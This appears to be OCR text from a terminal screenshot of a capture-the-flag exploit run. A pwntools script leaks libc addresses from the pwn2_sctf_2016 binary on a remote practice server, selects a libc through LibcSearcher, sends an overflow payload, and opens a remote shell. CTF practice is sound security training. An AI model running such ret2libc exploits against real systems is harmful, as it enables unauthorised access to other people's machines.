 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali1:~/LibcSearcher# python job.py
[*] '/root/LibcSearcher/pwn2_sctf_2016'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to node3.buuoj.cn on port 27281: Done
4158246944
4158132304
Multi Results:
0: archive-old-glibc (id libc6-amd64_2.9-4ubuntu6_i386)
1: archive-old-glibc (id libc6-amd64_2.3.6-0ubuntu20.6_i386)
2: archive-old-glibc (id libc6-amd64_2.8~20080505-0ubuntu9_i386)
3: archive-old-glibc (id libc6_2.8~20080505-0ubuntu9_amd64)
4: archive-glibc (id libc6-amd64_2.23-0ubuntu10_i386)
5: archive-old-eglibc (id libc6-i386_2.17-93ubuntu4_amd64)
6: archive-old-glibc (id libc6-amd64_2.8~20080505-0ubuntu7_i386)
7: archive-old-eglibc (id libc6-i386_2.13-20ubuntu5_amd64)
8: archive-old-eglibc (id libc6-i386_2.11.1-0ubuntu7.11_amd64)
9: archive-glibc (id libc6_2.28-0ubuntu1_i386)
10: ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64)
11: archive-old-glibc (id libc6_2.8~20080505-0ubuntu7_amd64)
12: archive-old-glibc (id libc6_2.9-4ubuntu6_amd64)
13: archive-old-eglibc (id libc6-i386_2.13-20ubuntu5.3_amd64)
14: archive-old-glibc (id libc6_2.7-10ubuntu3_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:10
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
Ok, sounds good. Give me 4294967295 bytes of data!
You said: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa@���\xb8\x85\x04+���
$ ls
bin
boot
dev
LibcSearcher
job.py
libc-database
README.md
近使用
收藏
主目录
桌面